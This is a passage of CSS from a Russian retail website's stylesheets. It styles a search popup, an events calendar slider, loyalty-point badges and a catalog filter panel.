  margin-bottom: 8px;
}
.dgs-popup-content-list__item-remove{
  background-image: url(..img/icon_search_close.svg);
  background-size: 11px;
  background-repeat: no-repeat;
  background-position: center;
  width: 16px;
  height: 16px;
  margin-left: auto;
  border: none;
  background-color: transparent;
}
.dgs-popup-content-item{
  display: flex;
  flex-direction: row;
  flex-wrap: nowrap;
  justify-content: flex-start;
  align-items: center;
  width: 100%;
}
.dgs-popup-content-item__icon{
  width: 18px;
  height: 18px;
  background-size: contain;
  background-repeat: no-repeat;
  background-position: center;
  margin-right: 8px;
}
.dgs-popup-content__root-category .dgs-popup-content-item__icon{
  background-image: url(../img/arrow-long-left-angle.svg);
}
.dgs-popup-content__history .dgs-popup-content-item__icon{
  background-image: url(../img/icon_search_history.svg);
}
.dgs-popup-content__popular .dgs-popup-content-item__icon{
  background-image: url(../img/icon_search_magnifying.svg);
}
.dgs-popup-content__category .dgs-popup-content-item__icon{
  background-image: url(../img/icon_search_category.svg);
}
.dgs-popup-content-item__link{
  color: #000;
  font-weight: 400 !important;
  font-size: 14px;
  line-height: 1.5;
  text-overflow: ellipsis;
  max-width: calc(100% - 85px);
  overflow: hidden;
}
@media(max-width: 970px){
  .dgs-popup-content__history  .dgs-popup-content-item__link {
    color: #5A0488;
  }
}
.dgs-popup-products{
  color: #000000;
}
.dgs-popup-product{
  display: flex;
  justify-content: flex-start;
  align-items: flex-start;
  margin-bottom: 10px;
}
.dgs-popup-product__img-wrap{
  margin-right: 10px;
  width: 65px;
  height: 65px;
  display: flex;
  justify-content: center;
  align-items: center;
  flex-shrink: 0;
}
.dgs-popup-product__img{
  display: block;
  max-width: 100%;
  max-height: 100%;
  width: auto;
  height: 100%;
  object-fit: contain;
}
.dgs-popup-product-info{
  display: flex;
  flex-direction: column;
  align-items: flex-start;
  flex-wrap: nowrap;
  position: relative;
  width: 100%;
}
.dgs-popup-product-info__text{
  margin: 0;
  max-width: 550px;
}
.dgs-popup-product-info__link{
  display: block;
  font-size: 14px;
  font-weight: 500;
  line-height: 1.2;
  color: #000;
  transition: 0.2s ease-in-out;
}
.dgs-popup-product-info__link:last-child {
  font-size: 12px;
}
.dgs-popup-product-info__price{
  margin-right: auto;
  margin-left: 0;
  min-width: 100px;
  text-align: left;
}
.dgs-popup-product-info__price .price__main {
  font-size: 14px;
  font-weight: 600;
  line-height: 1.2;
  transition: 0.2s ease-in-out;
}
.dgs-popup-product__btn-wrap{
  display: flex;
  flex-direction: column;
  align-items: end;
  justify-content: center;
  max-width: 200px;
  width: 100%;
}
.dgs-popup-footer{
  display: flex;
  flex-direction: row;
  flex-wrap: nowrap;
  justify-content: center;
  align-items: center;
}
.dgs-popup-footer__link{
  background: #B12535;
  color: #fff;
  padding: 11px 16px;
  font-weight: 600;
  font-size: 14px;
  line-height: initial;
  border-radius: 4px;
  border: 0;
  margin: 12px auto 0 auto;
  display: flex;
  align-items: center;
}
.btn.dgs-popup-footer__link:hover {
  color: #fff;
  text-decoration: none;
  opacity: 0.9;
}
.dgs-popup-empty-message{
  text-align: center;
  padding-top: 20px;
  color: #000;
}

.main-navigation--sticky .dgs__button-submit{
  font-size: 0;
}
.dgs-popup-product.dgs-popup-product--not-in-stock .dgs-popup-product__img-wrap,
.dgs-popup-product.dgs-popup-product--not-in-stock .dgs-popup-product-info__text,
.dgs-popup-product.dgs-popup-product--not-in-stock .price__main{
  opacity: 0.3;
}
.dgs-popup-product.dgs-popup-product--not-in-stock  .price__desc {
  font-size: 12px;
}
.price.dgs-popup-product-info__price {
  display: flex;
  flex-direction: column;
  align-items: flex-start;
}
/* DIGINETICA SEARCH MOBILE */

.dgs--mobile .dgs-popup.dgs-popup--results {
  width: 100%;
  padding: 0 16px;
  max-height: 100%;
  min-height: 100vh;
}
.dgs--mobile .dgs-popup-content {
  padding-right: 0;
}
.dgs.dgs--mobile {
  min-height: 100%;
  background: #fff;
}
.search-template-desktop .search-button{
  left: initial;
  right: 5px;
  top: 5px;
  padding-left: 22px;
  max-width: 140px;
  width: 100%;
  height: 40px;
  background-position: 18px;
  background-size: 25px;
  background-image: url("../img/search-icon--white.svg");
  background-color: #7D858C;
  border-radius: 5px;
  font-weight: 700;
  color: #fff;
  transition: color 0.25s ease-out, background-color 0.25s ease-out;
}

.search-template-desktop .search-button:hover{
  background-color: #B12435;
  transition: background-color 0.25s ease-out;
}

.search-template-desktop .search__input{
  padding-left: 20px;
  padding-right: 175px;
  width: 100%;
  height: 50px;
  font-weight: 700;
  background: #FBFBFB;
  border: 1px solid #000000;
  border-radius: 10px;
  transition: border 0.25s ease-out;
}
.search-template-desktop .search__input:hover{
  border: 1px solid #7D858C;
}
.search-template-desktop .search__input::placeholder{
  color: #000;
  transition: color 0.25s ease-out;
}
.search-template-desktop .search__input:focus::placeholder{
  font-size: 0;
}
.search-template-desktop .search__input:hover::placeholder{
  color: #7D858C;
}
.dgs.dgs--sticky .search-template-desktop .search__input{
  padding-right: 50px ;
}
.search-template-desktop .dgs__query-clear{
  right: 145px;
}

@media (max-width: 970px){
  .dgs__query-clear {
    right: 50px;
  }
  .dgs--mobile .dgs__input {
    width: calc(100% - 145px);
    height: auto;
    background: none;
    border: 0;
    margin: 14px 0 0 60px;
    padding: 5px 0px 5px 16px;
  }
  .dgs--mobile.main-navigation__search .dgs__button-submit{
    margin-left: 0;
    top: 20px;
    display: block;
    border: 0;
    font-size: 0;
    width: 24px;
    height: 24px;
    background-color: transparent;
    background-image: url(../img/search-icon.svg);
    background-repeat: no-repeat;
    background-position: center;
    background-size: 100%;
  }
  .dgs__button-close.search-button--mobile.search-button--close{
    z-index: 1;
    position: absolute;
    right: 20px;
    background-image: url(../img/close-icon.svg);
  }
}
@media (max-width: 577px){
  .dgs__query-clear {
    right: 103px;
    top: 40%;
  }
  .dgs--mobile .dgs__input {
    border: 1px solid #B12535;
    margin: 8px 0 0 60px;
    padding: 5px 50px 5px 16px;
  }
  .dgs--mobile.main-navigation__search .dgs__button-submit{
    position: absolute;
    top: 0;
    left: auto;
    right: 20px;
    font-size: 16px;
    color: #fff;
    margin: 8px 0 0;
    padding: 6px 12px;
    border: 0;
    border-radius: 4px;
    width: auto;
    height: auto;
    background: #B12535;
  }
  .dgs__button-close.search-button--mobile.search-button--close{
    z-index: 1;
    position: absolute;
    left: 0;
    right: auto;
    background-image: url(../img/icon_search_back.svg);
    background-size: 18px;
    height: 50px;
    width: 60px;
    top: 0;
    margin: 0;
  }
}
/* DIGINETICA SEARCH MOBILE END */

/* DIGINETICA SEARCH MOBILE  SUGGESTIONS */

.dgs-popup-content__suggestions{

}
.dgs-suggestions{
  margin-bottom: 20px;
}
.dgs-suggestions__items{
  display: flex;
  flex-wrap: wrap;
  gap: 8px;
}
.dgs-suggestions__item{

}
.dgs-suggestions__link{
  font-size: 13px;
  color: #000;
  font-weight: 600;
  border: 1px solid #B12535;
  border-radius: 6px;
  padding: 6px;
  display: block;
}
.dgs-suggestions__link:hover{
  text-decoration: none;
}
/* DIGINETICA SEARCH MOBILE SUGGESTIONS END */


/* /local/templates/redesign/css/site-language.css */
.site-language {
  padding: 20px 0;
}
.site-language__list {
  display: flex;
  gap: 20px;
  list-style: none;
}
.site-language__list-item{}
.site-language__link{
  font-family: "Druk Cyr", "Montserrat", "Basis Grotesque Pro", Arial, Helvetica, sans-serif;
  font-style: normal;
  font-weight: 900;
  font-size: 24px;
  line-height: 1;
  color: #fff;
  opacity: 0.8;
  text-decoration: none;
  transition: opacity 0.2s ease-in-out;
}
.site-language__link:hover,
.site-language__link:focus{
  color: #fff;
  opacity: 1;
  text-decoration: none;
  transition: opacity 0.2s ease-in-out;
}
.site-language__link--active{
  opacity: 1;
  transition: opacity 0.2s ease-in-out;
}
.site-language--main-menu .site-language__link{
  color: #000000;
  opacity: 0.6;
}
.site-language--main-menu .site-language__link--active{
  color: #000000;
  opacity: 1;
}
/* /local/templates/redesign/css/calendar-events.css */
.calendar-events {
  overflow: hidden;
  position: relative;
  padding-bottom: 43px;
  margin-top: 30px;
}
.calendar-events__slider-main {
  margin: 0 -20px;
  transition: opacity 0.25s ease-out;
}
.calendar-events__slider-main .slick-track {
  min-width: 100%;
}
.calendar-events__item {
  margin: 0 20px;
}
.calendar-events__item:hover .calendar-events__img {
  transform: scale(1.04);
}
.calendar-events__img {
  display: block;
  max-width: 100%;
  width: 100%;
  height: 100%;
  object-fit: cover;
  transition: 0.4s ease-in-out;
}
.calendar-events__img-wrap {
  overflow: hidden;
  margin-bottom: 40px;
  position: relative;
  max-width: 350px;
  height: 260px;
}
.calendar-events__date {
  display: block;
  margin-bottom: 30px;
  font-size: 16px;
  font-weight: 500;
  color: #7D858C;
}
.calendar-events__link {
  margin-bottom: 15px;
  display: block;
  font-size: 22px;
  font-weight: 500;
  line-height: 1.25;
  color: #000;
  text-decoration: none;
  transition: 0.2s ease-in-out;
}
.calendar-events__link:hover {
  color: #B12535;
  text-decoration: none;
}
.calendar-events__text {
  margin: 0;
  font-weight: 600;
  font-size: 14px;
  line-height: 2;
}
.calendar-events .custom-slick {
  position: absolute;
  top: -42px;
}
.calendar-events .custom-slick--next {
  right: 20px;
}
.calendar-events .custom-slick--prev {
  right: 55px;
}
.calendar-events__months {
  position: absolute;
  top: 12px;
  left: 50%;
  display: flex;
  justify-content: flex-start;
  align-items: center;
  flex-wrap: nowrap;
  gap: 10px;
  padding-left: 50px;
  transform: translateX(-50%);
}
.calendar-events__month-link {
  color: #000;
  transition: 0.2s ease-in-out;
  font-weight: 700;
  font-size: 16px;
}
.calendar-events__month-link--selected,
.calendar-events__month-link.active {
  border-bottom: 1px solid #000;
}
.calendar-events__month-link:hover {
  color: #B12535;
  text-decoration: none;
}
.calendar-events__mobile-selector {
  position: absolute;
  top: 0;
  left: 60%;
  transform: translateX(-60%);
}
.section-header--calendar {
  position: relative;
  padding-left: 35px;
}
.section-header--calendar::before {
  content: "";
  position: absolute;
  left: 0;
  width: 24px;
  height: 24px;
  background-image: url(../img/calendar-events-icon.svg);
  background-repeat: no-repeat;
  background-position: center left;
  background-size: 24px;
}
/* rounded */

.calendar-events--rounded .calendar-events__slider-main{
  margin: 0;
}
.calendar-events--rounded .slick-list{
  margin: 0 -10px;
  padding-bottom: 45px;
}
.calendar-events--rounded .calendar-events__item {
  margin: 0 10px;
}
.calendar-events--rounded .calendar-events__img-wrap {
  border-radius: 10px;
  margin-bottom: 20px;
}
.calendar-events--rounded .calendar-events__date{
  margin-bottom: 20px;
  font-weight: 600;
}
.calendar-events--rounded .slick-slide {
  padding: 0 10px 10px;
  border-radius: 10px;
  height: auto;
  transition: 0.4s cubic-bezier(0.6, 0, 0.4, 1);
}
.calendar-events--rounded .slick-track {
  display: flex;
  flex-direction: row;
  flex-wrap: nowrap;
  align-items: stretch;
}
.calendar-events--rounded .slick-slide:hover{
  background: #FFFFFF;
  box-shadow: 0 20px 60px -40px rgba(0, 0, 0, 0.5);
}

/* temporary rewrite default list style */
.calendar-events--rounded .calendar-events__months {
  position: static;
  inset: auto;
  transform: none;
  padding-left: 0;
  padding-top: 10px;
}
.calendar-events--rounded .calendar-events__month {
  display: flex;
  align-items: center;
  gap: 10px;
  flex-shrink: 0;
}
.calendar-events--rounded .calendar-events__month-link {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-size: 12px;
  line-height: 1.5;
  text-transform: uppercase;
  color: #7D858C;
  text-decoration: none;
  cursor: pointer;
  transition: color 0.1s ease-out;
}
.calendar-events--rounded .calendar-events__month-link:hover,
.calendar-events--rounded .calendar-events__month-link:focus {
  color: #B12435;
  text-decoration: none;
}
.calendar-events--rounded .calendar-events__month:not(:last-child)::after {
  width: 12px;
  height: 1px;
  background: #E2E7E9;
  display: inline-block;
  content: "";
}
@media (max-width: 970px){
  .calendar-events--rounded .calendar-events__months {
    width: 100%;
    overflow-x: auto;
    scrollbar-width: thin;
    scrollbar-color: rgba(177, 36, 53, 0.15) transparent;
    padding-bottom: 5px;
    justify-content: flex-start;
    margin: 0;
  }
  .calendar-events--rounded .calendar-events__months:hover,
  .calendar-events--rounded .calendar-events__months:active {
    scrollbar-color: rgba(177, 36, 53, 1) transparent;
  }
}

/* rounded end */

@media (max-width: 1440px) {
  .calendar-events {
    padding-bottom: 30px;
  }
  .calendar-events__slider-main {
    margin: 0 -10px;
  }
  .calendar-events__item {
    margin: 0 10px;
  }
  .calendar-events__img {
    width: 100%;
    height: 100%;
    -o-object-fit: cover;
    object-fit: cover;
  }
  .calendar-events__img-wrap {
    margin-bottom: 20px;
    max-width: 100%;
    height: 270px;
  }
  .calendar-events__date {
    margin-bottom: 10px;
  }
  .calendar-events__link {
    margin-bottom: 15px;
    font-size: 18px;
  }
  .calendar-events .custom-slick--next {
    right: 10px;
  }
  .calendar-events .custom-slick--prev {
    right: 45px;
  }
}
@media (min-width: 971px) and (max-width: 1024px) {
  .calendar-events {
    padding-bottom: 30px;
  }
  .calendar-events__slider-main {
    margin: 0 -5px;
  }
  .calendar-events__item {
    margin: 0 5px;
  }
  .calendar-events__img {
    width: 100%;
    height: 100%;
    object-fit: cover;
  }
  .calendar-events__img-wrap {
    margin-bottom: 20px;
    max-width: 100%;
    height: 270px;
  }
  .calendar-events__date {
    margin-bottom: 10px;
  }
  .calendar-events__link {
    margin-bottom: 15px;
    font-size: 18px;
  }
  .calendar-events .custom-slick--next {
    right: 0;
  }
  .calendar-events .custom-slick--prev {
    right: 35px;
  }
}
@media (max-width: 970px) {
  .section-header--calendar {
    margin-bottom: 20px;
    max-width: 100%;
    overflow: hidden;
    padding-left: 60px;
    white-space: nowrap;
  }
  .section-header--calendar::before {
    left: 20px;
  }
  .calendar-events {
    padding-bottom: 15px;
  }
  .calendar-events__months {
    top: 5px;
    transform: translateX(-30%);
    padding-left: 0;
  }
  .calendar-events__slider-main {
    margin: 0;
  }
  .calendar-events .custom-slick {
    top: -42px;
  }
  .calendar-events .custom-slick--prev {
    right: 60px;
  }
  .calendar-events .custom-slick--next {
    right: 20px;
  }
  .calendar-events__item {
    margin: 0 5px;
  }
  .calendar-events__img {
    width: 100%;
    height: 100%;
    object-fit: cover;
  }
  .calendar-events__img-wrap {
    margin-bottom: 20px;
    max-width: 100%;
    height: 270px;
  }
  .calendar-events__date {
    margin-bottom: 10px;
    padding-left: 20px;
    font-size: 12px;
  }
  .calendar-events__link {
    margin-bottom: 15px;
    padding-left: 20px;
    font-size: 18px;
  }
  .calendar-events__text {
    margin: 0;
    padding-left: 20px;
    font-size: 14px;
  }

  /* rounded */
  .calendar-events--rounded {
    padding-left: 15px;
    padding-right: 15px;
  }
  .calendar-events--rounded .calendar-events__item {
    padding: 0 0 10px;
  }
  /* rounded end */
}
@media (max-width: 770px){
  .calendar-events__month-link{
    font-size: 14px;
  }
}
@media (max-width: 680px){
  .calendar-events .custom-slick {
    top: -75px;
  }
  .section-header--calendar{
    margin-bottom: 0;
  }
  .calendar-events__months {
    transform: none;
    padding: 15px 0;
    margin: 0 20px;
    display: flex;
    position: static;
    justify-content: center;
  }
  .calendar-events__month{
    flex-shrink: 0;
  }
  .calendar-events__month-link{
    font-size: 16px;
  }
}
@media (max-width: 576px) {
  .calendar-events__months{
    justify-content: center;
  }
  .calendar-events {
    padding-bottom: 0;
  }
  .calendar-events__slider-main {
    margin: 0;
  }
  .calendar-events .custom-slick--prev {
    right: 58px;
  }
  .calendar-events .custom-slick--next {
    right: 15px;
  }
  .calendar-events__item {
    margin: 0;
  }
  .calendar-events__img {
    width: 100%;
    height: 100%;
    object-fit: cover;
  }
  .calendar-events__img-wrap {
    margin-bottom: 20px;
    max-width: 100%;
    height: 270px;
  }
  .calendar-events__date {
    margin-bottom: 10px;
    padding-left: 20px;
    font-size: 12px;
  }
  .calendar-events__link {
    margin-bottom: 15px;
    padding-left: 20px;
    font-size: 18px;
  }
  .calendar-events__text {
    margin: 0;
    padding-left: 20px;
    font-size: 14px;
  }
  .calendar-events__month-link{
    font-size: 12px;
    font-size: clamp(12px, 4vw, 16px);
  }
}
/* /local/templates/redesign/css/section-headline.css */
.section-headline {
  display: flex;
  align-items: end;
  gap: 5px 40px;
  padding-bottom: 10px;
}
.section-headline__title{
  font-family: 'Druk Cyr';
  font-style: normal;
  font-weight: 700;
  font-size: 40px;
  line-height: 1;
  color: #000000;
  margin: 0;
}
.section-headline--underline{
  border-bottom: 1px solid #E2E7E9;
  margin-bottom: 20px;
}
.section-headline__title--calendar {
  display: flex;
  align-items: center;
  gap: 10px;
}
.section-headline__title--calendar::before {
  content: "";
  width: 24px;
  height: 24px;
  background-image: url(../img/calendar-events-icon.svg);
  background-repeat: no-repeat;
  background-position: center left;
  background-size: 24px;
  flex-shrink: 0;
}
@media (max-width: 970px){
  .section-headline__title{
    font-size: 32px;
    padding-right: 110px;
  }
  .section-headline {
    flex-direction: column;
    align-items: flex-start;
    justify-content: flex-end;
    min-height: 50px;
  }
  [data-arrow-is-offset] .section-headline{
    min-height: 95px;
  }
}
/* /local/templates/redesign/css/component-horizontal-list.css */
.component-horizontal-list {
  list-style: none;
  display: flex;
  flex-direction: row;
  align-items: center;
  gap: 10px;
  padding-top: 10px;
  transition: filter 0.2s ease-in-out;
}
.component-horizontal-list.disabled{
  filter: blur(4px);
  pointer-events: none;
}
.component-horizontal-list__item {
  display: flex;
  align-items: center;
  gap: 10px;
  flex-shrink: 0;
}
.component-horizontal-list__item:not(:last-child)::after {
  width: 12px;
  height: 1px;
  background: #E2E7E9;
  display: inline-block;
  content: "";
}
.component-horizontal-list__link {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-size: 12px;
  line-height: 1.5;
  text-transform: uppercase;
  color: #7D858C;
  text-decoration: none;
  cursor: pointer;
  border: 0;
  background-color: transparent;
  transition: color 0.1s ease-out;
}
.component-horizontal-list__link:hover,
.component-horizontal-list__link:focus{
  color: #B12435;
  text-decoration: none;
}
.component-horizontal-list__link.active{
  color: #B12435;
  text-decoration: underline;
}
.component-horizontal-list__link:active{
  color: #000;
  text-decoration: none;
}
@media (max-width: 970px){
  .component-horizontal-list{
    width: 100%;
    overflow-x: auto;
    scrollbar-width: thin;
    scrollbar-color: rgba(177, 36, 53, 0.15) transparent;
    padding-bottom: 5px;
  }
  .component-horizontal-list:hover,
  .component-horizontal-list:active{
    scrollbar-color: rgba(177, 36, 53, 1) transparent;
  }
}

/* /local/templates/redesign/css/loyalty.css */
.loyalty-value {
  display: flex;
  align-items: center;
  gap: 5px;
}
.loyalty-value::after {
  content: '';
  flex-shrink: 0;
  width: 20px;
  height: 20px;
  background-image: url('../img/loyalty-icon.svg');
  background-repeat: no-repeat;
  background-position: center;
  background-size: contain;
}
.loyalty-value--gray{
  color: rgba(137, 138, 141, 1);
}
.loyalty-value--gray::after {
  background-image: url('../img/loyalty-icon-gray.svg');
}
.loyalty-value--gray-dark{
  color: #555555;
}
.loyalty-value--gray-dark::after {
  background-image: url('../img/loyalty-icon-gray-dark.svg');
}
.loyalty-value--red{
  color: rgba(177, 36, 53, 1);
}
.loyalty-value--red::after {
  background-image: url('../img/loyalty-icon-red.svg');
}
.loyalty-value--small {
  font-size: 12px;
}
.loyalty-value--small::after{
  width: 12px;
  height: 12px;
}
.loyalty-value--medium {
  font-size: 12px;
}
.loyalty-value--medium::after{
  width: 14px;
  height: 14px;
}

.card-component__loyalty {
  height: 20px;
  z-index: 20;
  width: fit-content;
  position: absolute;
  top: 277px;
  right: 0;
}

@media (min-width: 320px) {
  .card-component__loyalty {
    top: 294px;
  }
  .catalog-content__cards .card-component--horizontal .card-component__loyalty {
    top: initial;
    bottom: 125px;
    left: 50px;
  }
  .catalog-content__cards .card-component--vertical .card-component__loyalty {
    top: 212px;
  }
  .grid-wrapper .card-component--horizontal .card-component__loyalty {
    top: initial;
    bottom: 125px;
    left: 40%;
    right: initial;
    transform: translateX(-100%);
  }
  .academy__detail .card-component--horizontal .card-component__loyalty {
    top: initial;
    bottom: 55px;
    left: 0;
    right: initial;
    transform: translateX(0);
  }
}

@media (min-width: 577px) {
  .card-component__loyalty {
    top: 285px;
    right: 20px;
  }
  .catalog-content__cards .card-component--vertical .card-component__loyalty {
    top: 218px;
  }
  .catalog-content__cards .card-component--horizontal .card-component__loyalty {
    bottom: 30px;
    right: initial;
    left: 130px;
  }
  .grid-wrapper .card-component--horizontal .card-component__loyalty {
    bottom: 0px;
    left: calc(116px + 5%);
    right: initial;
    transform: translateX(0);
  }
  .academy__detail .card-component--horizontal .card-component__loyalty {
    bottom: 35px;
    left: 50px;
  }
}
@media (min-width: 768px) {
  .card-component__loyalty {
    top: 305px;
  }
  .grid-wrapper .card-component--horizontal .card-component__loyalty {
    bottom: 0px;
    left: calc(125px + 5%);
    right: initial;
    transform: translateX(0);
  }
  .academy__detail .card-component--horizontal .card-component__loyalty {
    bottom: 30px;
    left: 60px;
  }
}
@media (min-width: 971px) {
  .catalog-content__cards .card-component--vertical .card-component__loyalty {
    top: 305px;
  }
  .catalog-content__cards .card-component--horizontal .card-component__loyalty {
    bottom: 20px;
    right: initial;
    left: 185px;
  }
  .academy__detail .card-component--horizontal .card-component__loyalty {
    bottom: 60px;
    left: 10%;
  }
}
@media (min-width: 1024px) {
  .catalog-content__cards .card-component--horizontal .card-component__loyalty {
    bottom: 30px;
    left: 155px;
    right: initial;
    transform: translateX(0);
  }
  .grid-wrapper .card-component--horizontal .card-component__loyalty {
    bottom: 30px;
    left: 130px;
  }
  .academy__detail .card-component--horizontal .card-component__loyalty {
    bottom: 60px;
    left: 90px;
  }
}

@media (min-width: 1368px) {
  .catalog-content__cards .card-component--horizontal .card-component__loyalty {
    bottom: 35px;
    right: initial;
    left: 210px;
  }
}
@media (min-width: 1600px) {
  .catalog-content__cards .card-component--horizontal .card-component__loyalty {
    bottom: 27px;
    right: initial;
    left: 215px;
  }
}

.rdd-cart__loyalty {
  background-color: #F1F1F1;
  padding: 4px;
  font-weight: 600;
  border-radius: 4px;
  margin-bottom: 6px;
}

.rdd-cart--fixed-wide .rdd-cart__loyalty {
  display: none;
}

.card-component__loyalty .loyalty-value{
  padding: 2px 4px;
  height: 22px;
  background: #F1F1F1;
  border-radius: 4px;
  font-family: 'Halvar Breit Rg';
  font-weight: 700;
}
.card-component__loyalty-tooltip-content {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-size: 16px;
  color: #848484;
  text-align: center;
  display: flex;
  align-items: center;
  justify-content: center;
}
.tippy-box:has(.card-component__loyalty-tooltip-content){
  padding: 0;
}

/* корзина в навигации */
.header-card-component__loyalty {
  position: absolute;
  bottom: 0;
}
.header-card-component__loyalty .loyalty-value{
  padding: 2px 4px;
  height: 22px;
  background: #F1F1F1;
  border-radius: 4px;
  font-family: 'Halvar Breit Rg';
  font-weight: 700;
}

.loyalty-program__pb-container {
  width: 100%;
  height: 4px;
  border-radius: 2px;
  background-color: rgba(228, 228, 228, 1);
}
.loyalty-program__pb {
  height: 100%;
  border-radius: 2px;
  background-color: rgba(177, 37, 53, 1);
  width: calc((var(--current, 0) / var(--max, 100)) * 100%);
}

.loyalty-program__row {
  display: flex;
  align-items: center;
  margin-bottom: 15px;
  flex-wrap: wrap;
  justify-content: space-between;
}
.loyalty-program__name,
.loyalty-program__value,
.loyalty-program__value .loyalty-value{
  font-size: 18px;
  font-weight: 600;
}

.loyalty-program__value {
  display: flex;
  align-items: center;
  gap: 20px;
}
.loyalty-program__desc {
  font-size: 18px;
  font-weight: 400;
}
@media (max-width: 1024px) {
  .loyalty-program__name,
  .loyalty-program__value,
  .loyalty-program__desc,
  .loyalty-program__value .loyalty-value{
    font-size: 16px;
  }
}
@media (max-width: 576px) {
  .loyalty-program__row {
    flex-direction: column;
    align-items: flex-start;
  }
  .loyalty-program__value,
  .loyalty-program__desc,
  .loyalty-program__value .loyalty-value{
    font-weight: 400;
  }
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://rnd.luding.ru/bitrix_local/cache/css/rd/redesign/page_2d82b5e3459b3f4df184bb317b79f8ff/page_2d82b5e3459b3f4df184bb317b79f8ff_v1.css?176398821813532
body_size: 3043
content:


/* Start:/local/templates/redesign/components/custom/catalog.smart.filter/.default/style.css?17491119788612*/
.filter-wrapper {
    background-color: #fff;
    height: calc(100vh - 115px);
    max-width: 350px;
    position: sticky;
    position: -webkit-sticky;
    top: 117px;
    -webkit-transition: .2s ease-in-out;
    transition: .2s ease-in-out
    width: 100%;
}
.filter {
    overflow-y: auto;
    padding: 30px 40px 40px 0;
    height: 100%;
    scrollbar-width: auto;
}
.filter::-webkit-scrollbar {
    display: none;
}
.filter__list {
    margin-bottom: 40px;
}
.filter__item {
    margin-bottom: 30px;
}
.filter__item:last-child {
    margin-bottom: 0;
}
.filter__item--opened .filter__title::after {
    -webkit-transform: rotate(180deg);
            transform: rotate(180deg);
}
.filter__item--opened .filter__content {
    -webkit-animation: fadeIn .3s ease-in-out;
    animation: fadeIn .3s ease-in-out;
    display: block;
}
.filter__content {
    -webkit-animation: fadeIn .3s ease-in-out;
    animation: fadeIn .3s ease-in-out;
    display: none;
}
.filter__content-link {
    color: #000;
    -webkit-transition: .2s ease-in-out;
    transition: .2s ease-in-out;
}
.filter__content-link:hover {
    color: #B12535;
    text-decoration: none;
    -webkit-transition: .2s ease-in-out;
    transition: .2s ease-in-out;
}
.filter__content--color {
    -webkit-box-pack: start;
    display: flex;
    display: -webkit-box;
    flex-wrap: wrap;
    justify-content: flex-start;
}
.filter__color {
    align-items: center;
    border-radius: 50%;
    -webkit-box-align: center;
    -webkit-box-pack: center;
    display: -webkit-box;
    display: flex;
    height: 30px;
    justify-content: center;
    width: 30px;
}
.filter__content--color .filter__label {
    margin-right: 20px;
}
.filter__content--color .filter__label:last-child {
    margin-right: 0;
}
.filter__color .card-component__crumb {
    height: 20px;
    margin: 0;
    width: 20px;
}
.filter__content-item {
    overflow: hidden;
    margin-bottom: 12px;
    min-height: 28px;
}
.filter__content-item--hidden {
    display: none;
}
.filter__content-item:last-child {
    margin-bottom: 0;
}
.filter__title {
    align-items: center;
    border-bottom: 1px solid #E5EAEC;
    color: #7D858C;
    cursor: pointer;
    display: flex;
    font-size: 12px;
    margin: 0;
    margin-bottom: 20px;
    padding-bottom: 5px;
    position: relative;
    text-transform: uppercase;
}
.filter__title::after {
    background-image: url(/local/templates/redesign/css/../img/arrow-down.svg);
    background-position: center;
    background-repeat: no-repeat;
    background-size: 15px;
    content: "";
    height: 24px;
    position: absolute;
    right: 0;
    top: -5px;
    -webkit-transition: .2s ease-in-out;
    transition: .2s ease-in-out;
    width: 24px;
}
.filter__title > span {
    max-width: calc(100% - 60px);
    text-align: left;
}
.filter__price {
    align-items: center;
    -webkit-box-align: center;
    -webkit-box-pack: justify;
    display: flex;
    display: -webkit-box;
    justify-content: space-between;
}
.filter__price .main-field {
    max-width: 150px;
}
.filter__label {
    align-items: center;
    -webkit-box-align: center;
    -webkit-box-pack: start;
    cursor: pointer;
    display: flex;
    display: -webkit-box;
    justify-content: flex-start;
    margin: 0;
}
.filter__label .checkbox {
    margin-right: 20px;
}
.filter__label-text {
    display: block;
    font-size: 16px;
    line-height: 18px;
    margin: 0;
}
.filter__expert {
    display: block;
    margin-bottom: 30px;
}
.filter .filter__hint {
    background-image: url(/local/templates/redesign/css/../img/icon-catalog-question.svg);
    background-position: center;
    background-repeat: no-repeat;
    background-size: 20px;
    display: block;
    height: 28px;
    margin: -34px 0 -24px -2px;
    width: 32px;
}
.filter .filter__hint .tooltip {
    bottom: 40px;
    color: #000;
    display: block;
    box-shadow: 0 4px 14px -2px rgb(0 0 0 / 5%);
    font-weight: 500;
    left: 4px;
    max-width: 360px;
    min-width: 150px;
    opacity: 0;
    right: auto;
    text-align: left;
    top: auto;
    transform: none;
    transition: 0.15s linear;
    width: fit-content;
    visibility: visible;
    z-index: 1;
    pointer-events: none;
}
.filter .filter__hint.filter__hint--active .tooltip {
    opacity: 1;
}
.filter .main-button {
    max-width: 220px;
}
.filter-reset {
    color: #000;
    padding-right: 20px;
    -webkit-transition: .2s ease-in-out;
    transition: .2s ease-in-out;
}
.filter-reset:hover {
    color: #B12535;
    text-decoration: none;
}
.legalization {
    display: block;
    font-size: 12px;
    margin-bottom: 20px;
    text-align: justify;
}
.legalization.legalization--mt20 {
    margin-top: 20px;
}
.legalization__remark {
    color: #B12535;
    margin-bottom: 0;
}
.legalization__link {
    color: #B12535;
    -webkit-transition: .2s ease-in-out;
    transition: .2s ease-in-out;
}
.legalization__link:hover {
    color: #B12535;
    text-decoration: underline;
}
.filter-header {
    display: none;
}
.filter-buttons {
    display: none;
}
.filter-buttons button {
    margin-bottom: 20px;
}
.filter-buttons button:last-child {
    margin-bottom: 0;
}
@media (max-width: 1024px) {
    .filter-wrapper {
        height: calc(100vh - 205px);
        left: 0;
        max-width: 350px;
        position: fixed;
        top: 65px;
        -webkit-transform: translateX(-100%);
        transform: translateX(-100%);
        z-index: 15;
    }
    .filter-wrapper--expanded {
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }
    .filter {
        padding: 20px;
    }
    .filter-buttons {
        background-color: #fff;
        display: block;
        max-width: 100%;
        padding: 20px;
        position: fixed;
        width: 100%;
    }
    .filter-header {
        align-items: center;
        background-color: #fff;
        border-bottom: 1px solid #eaeaea;
        -webkit-box-align: center;
        -webkit-box-pack: justify;
        display: -webkit-box;
        display: flex;
        justify-content: space-between;
        padding: 20px;
        position: fixed;
        top: -65px;
        width: 100%;
    }
    .filter-header__title {
        font-size: 16px;
        font-weight: bold;
        margin: 0;
    }
}
@media (min-width: 577px) {
    .filter .filter__hint:hover .tooltip,
    .filter .filter__hint:focus .tooltip {
        opacity: 1;
    }
}
@media (max-width: 576px) {
    .filter-wrapper {
